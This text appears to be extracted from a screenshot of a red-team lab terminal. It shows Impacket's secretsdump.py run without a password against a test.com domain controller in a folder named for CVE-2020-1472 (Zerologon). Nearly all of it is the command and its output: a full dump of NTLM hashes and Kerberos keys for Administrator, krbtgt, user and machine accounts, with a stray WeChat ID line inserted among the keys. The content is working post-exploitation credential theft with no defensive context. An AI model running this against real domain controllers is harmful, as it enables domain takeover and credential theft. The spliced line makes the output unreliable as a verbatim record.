 kali@kali:/tmp/redteam-research/CVE-2020-1472$ secretsdump.py 'test.com/TEST-AD$@10.1.1.24' -no-pass
Impacket v0.9.22.dev1+20200915.115225.78e8c8e4 - Copyright 2020 SecureAuth Corporation
[-] RemoteOperations failed: DCERPC Runtime Error: code: 0x5 - rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:44f077e27f6fef69e7bd834c7242b040:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:55b0aa2cc87ffe2dbe1acceacd7bb33f:::
test.com\bypass:1108:aad3b435b51404eeaad3b435b51404ee:44f077e27f6fef69e7bd834c7242b040:::
test.com\test:1109:aad3b435b51404eeaad3b435b51404ee:44f077e27f6fef69e7bd834c7242b040:::
TEST-AD$:1001:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WIN-EJ87PVPCOH1$:1104:aad3b435b51404eeaad3b435b51404ee:baf595f11141c66ebbf34645e21ff6c4:::
WIN-3B4CV1RUGQD$:1107:aad3b435b51404eeaad3b435b51404ee:f05a9821479e5f9d5abbf1e3793dfb32:::
[*] Kerberos keys grabbed
krbtgt:aes256-cts-hmac-sha1-96:29bf28b1bc7e6b49d9290420b1f759176b0abe3cdc055f56c421f8eeaa96285b
krbtgt:aes128-cts-hmac-sha1-96:fffd73e4b07286f494767222d8a647dc
krbtgt:des-cbc-md5:bfad83085e294c91
test.com\bypass:aes256-cts-hmac-sha1-96:4dc73fba9b8e27030ca8ae7b534272c4f9ecc71ff6ed6efc894311965aca704f
test.com\bypass:aes128-cts-hmac-sha1-96:a76ad6abd400928155ed94b2c3fd7e1e
test.com\bypass:des-cbc-md5:802cd0a16eb5c81f
test.com\test:aes256-cts-hmac-sha1-96:36de17fcd0468bf1d88e40b46194cf37f74d5b649ef6f1670c0644bb45de4288
test.com\test:aes128-cts-hmac-sha1-96:681f241591cd262723d0951a87335563
test.com\test:des-cbc-md5:16c25702a7f1bc23
TEST-AD$:aes256-cts-hmac-sha1-96:4f0d2b6b71c4e885e7ccbf17822db5feae5df0ebb21f8b62955c4ed0ab758e0c
TEST-AD$:aes128-cts-hmac-sha1-96:495798cb4f7c9b5069532f26519689e6
TEST-AD$:des-cbc-md5:072a1c91f276a87a
WIN-EJ87PVPCOH1$:aes256-cts-hmac-sha1-96:8e2eff4b9d3c7d97a74a830e212060666e6eabecdab2d805e96f62e4f1e6c9b2
WIN-EJ87PVPCOH1$:aes128-cts-hmac-sha1-96:ae73b4a61cdbec795360cd078eca27f5
WIN-EJ87PVPCOH1$:des-cbc-md5:0102a84ff76b5e5d
WIN-3B4CV1RUGQD$:aes256-cts-hmac-sha1-96:
WIN-3B4CV1RUGQD$:aes128-cts-hmac-sha1-96:c41aefa781c70423298c575303c00b1f
微信号: Bypass--
WIN-3B4CV1RUGQD$:des-cbc-md5:0107769ed5a4101f
[*] Cleaning up...